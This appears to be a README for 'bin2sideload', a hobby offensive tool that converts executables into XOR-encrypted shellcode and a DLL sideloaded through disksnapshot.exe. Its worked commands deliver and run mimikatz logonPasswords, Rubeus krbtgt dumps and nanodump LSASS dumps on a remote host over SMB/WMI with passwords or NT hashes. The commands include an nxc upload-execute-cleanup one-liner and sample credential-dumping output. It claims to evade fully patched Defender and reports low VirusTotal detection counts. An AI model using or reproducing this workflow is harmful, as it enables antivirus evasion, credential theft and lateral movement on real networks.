Create XOR encrypted shellcode and Sideload-able DLL from a PE binary or .NET Assembly. Use linux-based tools like dll_proxy_exec.py or nxc to automatically transfer, dll sideload, execute payload, and cleanup.
For now, the only supported sideloading is disksnapshot.exe and cryptbase.dll.
This is just a hobby/poc script that was created over a weekend, nothing serious. I just yoinked @icyguider's scripts and modified it a bit.
docker build . -t bin2sideload
docker run -it -v ${PWD}:/shared bin2sideload
python3 bin2sideload.py -h
python3 dll_proxy_exec.py -h - Install donut, mingw-w64, osslsigncode, make, gcc, impacket, and colorama
# Install mingw-w64 and osslsigncode
sudo apt update -y; sudo apt install mingw-w64 osslsigncode make gcc -y
# Install donut on /opt. Hardcoded for now.
cd /opt
git clone https://github.com/TheWover/donut.git
cd ./donut
make
# Python dependencies
pip3 install impacket; pip3 install colorama - Prepare PE binary or .NET assembly to execute, copy to current repo's directory
git clone <repo>
cd ./bin2sideload
cp <mimikatz.exe> . - Use bin2sideload to first create sideload-able DLL and encrypted shellcode.
- Example: Nanodump to shellcode (image02.png) using XOR key frog, with parameters.
python3 bin2sideload.py -i nanodump.x64.exe -o image02.png -k frog -p='--fork --write c:\windows\tasks\procdmp-test.abc'
[ . . . ]
[+] 6. Zip encrypted shellcode and cryptbase.dll
[+] Final Zip file: go-quwjrjhv.zip- Use various ways to transfer the Zip file (or individual DLL/shellcode). Using
dll_proxy_exec.pyis recommended.
Use dll_proxy_exec.py to automatically transfer, unzip, sideload/execute the DLL, and cleanup.
# Example - creds
python3 dll_proxy_exec.py administrator:'Password123!'@192.168.40.132 -z go-ngvnjout.zip -e disksnapshot.exe -output
# Example - NT
python3 dll_proxy_exec.py administrator@192.168.40.132 -H 2b576acbe6bcfda7294d6bd18041b8fe -z go-ngvnjout.zip -e disksnapshot.exe -output- Use nxc to move zip file, unzip, sideload, and cleanup.
# Example
nxc smb 192.168.40.132 -u administrator -p 'Password123!' --local-auth --put-file go-umsvcjae.zip \\windows\\tasks\\go-umsvcjae.zip -x 'powershell.exe -c mkdir c:\windows\tasks\go-umsvcjae ; Expand-Archive -Path c:\windows\tasks\go-umsvcjae.zip -DestinationPath c:\windows\tasks\go-umsvcjae ; rm c:\windows\tasks\go-umsvcjae.zip ; cp c:\windows\system32\disksnapshot.exe c:\windows\tasks\go-umsvcjae\disksnapshot.exe ; c:\windows\tasks\go-umsvcjae\disksnapshot.exe'- Cleanup
nxc smb <ip> -u <u> -p <p> -x 'rmdir /s /q c:\windows\tasks\go-umsvcjae'Parameter includes double quotes
python3 bin2sideload.py -i nanodump.x64.exe -o image02.png -k emergencyfrog -p='--fork --write \"c:\windows\space dude wow\procdmp-test.abc\"'Rubeus example
python3 bin2sideload.py -i Rubeus.exe -o image02.png -k hi -p='dump /service:krbtgt /consoleoutfile:C:\windows\tasks\ignore-roobas.log'Using the barebones .c template instead of HWBP .cpp template example
python3 bin2sideload.py -i mimikatz.exe -o uud5329.tmp -k helloworld -p='\"sekurlsa::logonPasswords\" \"exit\"' --template template.cdll_proxy_exec.py with output
# Create mimikatz
python3 bin2sideload.py -i mimikatz.exe -o image02.png -k hi -p='\"sekurlsa::logonPasswords\" \"exit\"'
# Yeet
python3 dll_proxy_exec.py administrator:'Password123!'@192.168.40.132 -z go-ngvnjout.zip -e disksnapshot.exe -output
[DEBUG] Zip file triggered!
[SMB] Uploading zip file...
[SMB] Uploaded to: C:\Windows\Tasks\go-ngvnjout.zip
[WMI] Extracting zip file from remote host...
[WMI] Extracted to: C:\Windows\Tasks\go-ngvnjout
[WMI] Executing DLL...
[WMI] Cleaning up files...
[WMI] Deleted: C:\Windows\Tasks\go-ngvnjout.zip and C:\Windows\Tasks\go-ngvnjout
[*] Output:
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
[ . . . ] "These work on my machine"
- real time protection + cloud-based protection, 11/12/2023, fully-patched windows
# .NET like rubeus, seatbelt
wget https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.0_Any/Rubeus.exe
wget https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.0_Any/Seatbelt.exe
python3 bin2sideload.py -i Rubeus.exe -o image02.png -k hi -p='triage /service:krbtgt'
python3 dll_proxy_exec.py administrator:'Password123!'@192.168.40.132 -z go-cunxbhrd.zip -e disksnapshot.exe -output
python3 bin2sideload.py -i Seatbelt.exe -o image02.png -k hi -p='-group=system'
python3 dll_proxy_exec.py administrator:'Password123!'@192.168.40.132 -e disksnapshot.exe -output -z go-jupzvpkh.zip
# PE - mimikatz
python3 bin2sideload.py -i mimikatz.exe -o image02.png -k hi -p='\"sekurlsa::logonPasswords\" \"exit\"'
python3 dll_proxy_exec.py administrator:'Password123!'@192.168.40.132 -z go-aapcsbvs.zip -e disksnapshot.exe -output
# PE - nanodump
# - return no output, but will successfully create the dump anyways
python3 bin2sideload.py -i nanodump.x64.exe -o image02.png -k hi -p='--duplicate-elevate --fork --write c:\windows\tasks\debug-dump.abc'
python3 dll_proxy_exec.py administrator:'Password123!'@192.168.40.132 -e disksnapshot.exe -output -z go-qlnislox.zippython3 bin2sideload.py -h
usage: bin2sideload.py [-h] -i INPUT -o OUTPUT -k KEY [-p PARAM] [-t THREAD] [--template template]
options:
-h, --help show this help message and exit
-i INPUT, --input INPUT
Input PE/.NET Assembly filename
-o OUTPUT, --output OUTPUT
Output shellcode filename
-k KEY, --key KEY XOR key in string format
-p PARAM, --param PARAM
Parameters that the input file will run with. Example: -p="--fork --write 'c:\program files\hi'"
-t THREAD, --thread THREAD
Enable donut -t thread execution
--template template Template file to use. Default: template.cpp
-
If there's no output, high chance the EDR solution killed the sideloading process and the thread created by the DLL.
-
At least for static analysis from VT, hwbp template is 5/71 and barebones c template is 3/71 (HUH)
Striaght up yoinked from
- https://github.com/icyguider/LatLoader/tree/main
- https://github.com/icyguider/MoreImpacketExamples#dll_proxy_execpy all credits to @icyguider
- Currently kind-of hardcoded
c:\windows\tasksas the root remote path. Ensure to update bin2sideload and dll_proxy_exec so that they allow specifying random remote paths likec:\temp\defender, etc. - donut's
-t,-x,-k(https://github.com/TheWover/donut#4-usage)